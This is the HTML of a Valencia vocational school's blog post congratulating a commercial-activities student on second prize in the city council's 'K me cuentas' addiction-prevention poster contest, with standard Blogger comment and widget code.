<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8374413425372430638&amp;zx=7e80e830-95a1-49fe-8133-af6fe0acba07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8374413425372430638&amp;zx=7e80e830-95a1-49fe-8133-af6fe0acba07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://escuelaprofesionalxavier.com/'>EscuelaProfesionalXavier.com</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.escuelaprofesionalxavier.com/'>La Formación + Profesional en Valencia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>FP Valencia - Ciclos Formativos Grado Medio y Superior </span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">



  <nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://blog.escuelaprofesionalxavier.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/ciclos-grado-medio-valencia.html' itemprop='url'>Ciclos Grado Medio FP</a></li>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/valencia-ciclos-formativos-grado.html' itemprop='url'>Ciclos Grado Superior FP</a></li>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/quienes-somos.html' itemprop='url'>La Formación + Profesional</a></li>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/familias.html' itemprop='url'>Familias</a></li>
<li itemprop='name'><a href='https://escuelaprofesionalxavier.com/contacto' itemprop='url'>CONTACTO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.escuelaprofesionalxavier.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.escuelaprofesionalxavier.com/search/label/actividades%20comerciales' property='v:title' rel='v:url'>actividades comerciales</a></span>
<i class='fa fa-angle-right'></i><span>MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='O.B. '><span itemprop='name'><strong>O.B. </strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2024-05-21T10:32:00+02:00'>10:32</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5322222837073106121' itemprop='articleBody'>
<meta content='Nuestra alumna del c iclo formativo de grado medio en Actividades Comerciales, Martina Lirio,  ha sido galardonada con el 2º premio del conc...' name='twitter:description'/>
<p>Nuestra alumna del c<b>iclo formativo de grado medio en Actividades Comerciales, Martina Lirio,</b> ha sido galardonada con el <a href="https://www.valencia.es/cas/pmd/plan-municipal-de-drogodependencias/-/content/portada-9?uid=F11C2A1C8B80E2F7C125850D0031F209" target="_blank">2º premio del concurso "K me cuentas"</a>, categoría B modalidad cartel, organizado por el Ayuntamiento de Valencia.</p><p>&nbsp;</p><p>Estos premios son una iniciativa del plan municipal de drogodependencias para fomentar la prevención de adicciones entre los más jóvenes.</p><p>&nbsp;</p><p>Podéis visitar los premiados en el edificio de <a href="https://www.google.com/maps/dir//Carrer+d&#39;Amadeu+de+Savoia,+11,+El+Pla+del+Real,+46010+Val%C3%A8ncia,+Valencia/@39.4737071,-0.4439581,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0xd6048bb6e634801:0x67e4f37091e33368!2m2!1d-0.3615572!2d39.4737362?hl=es&amp;entry=ttu" target="_blank">Tabacalera del Ayuntamiento de Valencia</a> hasta el día 24 de mayo y el próximo jueves se hará la entrega de los premios.&nbsp;&nbsp;</p><p><br /></p><p><b>&#161;ENHORABUENA, MARTINA! 👏👏👏<br /></b></p><p><br /></p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/s2000/KMECUENTAS%20(2).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="MARTINA LIRIO PREMIO K ME CUENTAS AYUNTAMIENTO DE VALENCIA" border="0" data-original-height="2000" data-original-width="1414" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640-rw/KMECUENTAS%20(2).png" width="452" /></a></div><br /><p><br /></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" </span>
<img alt='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/s72-w452-c-h640/KMECUENTAS%20(2).png'/>
</span> 
              Reviewed by <span class='reviewer'>O.B. </span>
              on 
              <span class='dtreviewed'>
10:32
<span class='value-title' title='10:32'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://blog.escuelaprofesionalxavier.com/search/label/actividades%20comerciales' rel='tag'>actividades comerciales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png&description=Nuestra alumna del c iclo formativo de grado medio en Actividades Comerciales, Martina Lirio,  ha sido galardonada con el 2º premio del conc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>actividades comerciales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.escuelaprofesionalxavier.com/2024/05/spotifyepx.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.escuelaprofesionalxavier.com/2024/05/actividades-comerciales-se-activa-para.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' itemprop='url'/>
</div>
<meta content='La Formación + Profesional en Valencia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comentario:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3287556095293122802"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13771069228179762946" rel="nofollow">Vicente Roncalés</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html?showComment=1716396246428#c3287556095293122802">22 de mayo de 2024 a las 18:44</a></span></div><p class="comment-content">Enhorabuena, Martina.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3287556095293122802">Responder</a><span class="item-control blog-admin blog-admin pid-58840905"><a target="_self" href="https://www.blogger.com/comment/delete/8374413425372430638/3287556095293122802">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3287556095293122802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3287556095293122802-ra" class="thread-chrome thread-expanded"><div></div><div id="c3287556095293122802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3287556095293122802">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3287556095293122802-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5322222837073106121"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8374413425372430638?po=5322222837073106121&hl=es&saa=85391&origin=https://blog.escuelaprofesionalxavier.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://blog.escuelaprofesionalxavier.com/feeds/5322222837073106121/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SUSCRÍBETE</h2>
<div class='widget-content'>
<style>
    .followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #25b7ca !important;
  font-family: "Montserrat" !important;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #25b7ca !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #25b7ca !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #25b7ca !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}

  </style>
  <div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f>
    <form data-v-7a1c44d3="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-7a1c44d3="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative; border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204);"><div data-v-7a1c44d3="" class="preview-heading"><h5 data-v-7a1c44d3="" style="font-family: inherit; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; text-transform: none !important;">Recibe las noticias oficiales de la ESCUELA PROFESIONAL XAVIER</h5></div><div data-v-7a1c44d3="" class="preview-input-field"><input data-v-7a1c44d3="" type="email" name="email" required="" placeholder="Escribe aquí tu email..." spellcheck="false" style="font-family: Arial; font-weight: normal; color: rgb(37, 183, 202); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255); text-transform: none !important;" /></div><div data-v-7a1c44d3="" class="preview-submit-button"><button data-v-7a1c44d3="" type="submit" style="font-family: Arial; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(37, 183, 202); text-transform: none !important;">SUSCRÍBETE</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/images/colored-logo.svg" alt="follow.it" height="17px"/></a>
  </div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>SIGUE NUESTRO INSTA</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/escuelaprofesionalxavier/'>
<img alt='SIGUE NUESTRO INSTA' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidlbT2kSvjdXIDkcR-uCbxodUtYcwmDulVZgBh6uv2FZCtHu-5fhrb10bdIREUrz4UntaROUje8MFbPEu-kCHkAqRGQL-yJ4Ymjey8IUg1xwxQZVxaumQnZRSbvH92VMA9SSOweDqCh01SHUWqfTUFRxy7lEc39FTsxhvcUhfCrp-gNoDkam5CuGbChlo=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://escuelaprofesionalxavier.com'>
<img alt='' height='73' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi08VwJGp9hsLkR4w7mkKXMsYemCgAMSEU5_rtoW4-naR9RvGL9NTVxlkD7H-w36TrI-qfHMUih6v8diwAuHfJTW20Ah_e6GYHew6Upq-LDi54QgF0BEoOBPc-woup_ugdj9aV4U4CwOjM/s200/logotipo+escuela+profesional+xavier.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>CONTACTA CON NOSOTROS</h2>
<div class='widget-content'>
<a href='https://escuelaprofesionalxavier.com/contacto'>
<img alt='CONTACTA CON NOSOTROS' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHTOoC3GdLMRTbtG0Z9BS0_Ps5T5SheQ05irewpAPFmZvPbxR6i62J2DVjkaOXFuICSxFA_tgk4pI0eBQTN-IGs_q4Z89CO0_oEKoWPVmdYHAsrEtGQia-4xHUMlxzy0hyphenhyphen37GckYEVIE/s200/Dise%25C3%25B1o+sin+t%25C3%25ADtulo.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enlaces de interés FP</h2>
<div class='widget-content'>
<ul>
<li><a href='http://secretariaepxavier.blogspot.com.es/'>SECRETARÍA</a></li>
<li><a href='https://escuelaprofesionalxavier.com/alumnos/familias'>FAMILIAS</a></li>
<li><a href='https://fct.edu.gva.es/'>SAÓ - FCT</a></li>
<li><a href='http://escuelaprofesionalxavier.com'>www.escuelaprofesionalxavier.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Administraci%C3%B3n%20y%20Finanzas'>Administración y Finanzas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/BOLSA%20DE%20TRABAJO'>BOLSA DE TRABAJO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/CAE'>CAE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Comercio%20Internacional'>Comercio Internacional</a>
</span>
<span class='label-size label-size-4'>
